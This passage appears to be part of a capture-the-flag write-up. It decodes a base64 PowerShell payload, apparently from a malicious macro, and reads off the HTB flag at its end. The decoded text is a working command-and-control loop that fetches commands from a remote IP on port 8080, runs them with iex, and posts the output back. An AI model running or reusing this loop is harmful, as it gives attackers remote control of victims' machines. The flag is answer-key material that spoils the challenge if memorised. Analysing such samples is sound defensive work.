wAvADcAZQBhADIAMwBhADIAYwAgAC0ATQBlAHQAaABvAGQAIABQAE8AUwBUACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAQQB1AHQAaABvAHIAaQB6AGEAdABpAG8AbgAiAD0AJABpAH0AIAAtAEIAbwBkAHkAIAAoAFsAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4ARQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgALgBHAGUAdABCAHkAdABlAHMAKAAkAGUAKwAkAHIAKQAgAC0AagBvAGkAbgAgACcAIAAnACkAfQAgAHMAbABlAGUAcAAgADAALgA4AH0ASABUAEIAewA1AHUAcAAzAHIAXwAzADQANQB5AF8AbQA0AGMAcgAwADUAfQA=Decoding that gave us the command with each char separated by dots:
$.s.=.'.7.7…7.4…1.9.8…5.2.:.8.0.8.0.'.;.$.i.=.'.d.4.3.b.c.c.6.d.-.0.4.3.f.2.4.0.9.-.7.e.a.2.3.a.2.c.'.;.$.p.=.'.h.t.t.p.:././.'.;.$.v.=.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.s.e.B.a.s.i.c.P.a.r.s.i.n.g. .-.U.r.i. .$.p.$.s./.d.4.3.b.c.c.6.d. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}.;.w.h.i.l.e. .(.$.t.r.u.e.).{.$.c.=.(.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.s.e.B.a.s.i.c.P.a.r.s.i.n.g. .-.U.r.i. .$.p.$.s./.0.4.3.f.2.4.0.9. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}.).;.i.f. .(.$.c. .-.n.e. .'.N.o.n.e.'.). .{.$.r.=.i.e.x. .$.c. .-.E.r.r.o.r.A.c.t.i.o.n. .S.t.o.p. .-.E.r.r.o.r.V.a.r.i.a.b.l.e. .e.;.$.r.=.O.u.t.-.S.t.r.i.n.g. .-.I.n.p.u.t.O.b.j.e.c.t. .$.r.;.$.t.=.I.n.v.o.k.e.-.R.e.s.t.M.e.t.h.o.d. .-.U.r.i. .$.p.$.s./.7.e.a.2.3.a.2.c. .-.M.e.t.h.o.d. .P.O.S.T. .-.H.e.a.d.e.r.s. .@.{.".A.u.t.h.o.r.i.z.a.t.i.o.n.".=.$.i.}. .-.B.o.d.y. .(.[.S.y.s.t.e.m…T.e.x.t…E.n.c.o.d.i.n.g.].:.:.U.T.F.8…G.e.t.B.y.t.e.s.(.$.e.+.$.r.). .-.j.o.i.n. .'. .'.).}. .s.l.e.e.p. .0…8.}.H.T.B.{.5.u.p.3.r..3.4.5.y..m.4.c.r.0.5.}.At the end you can already see the flag.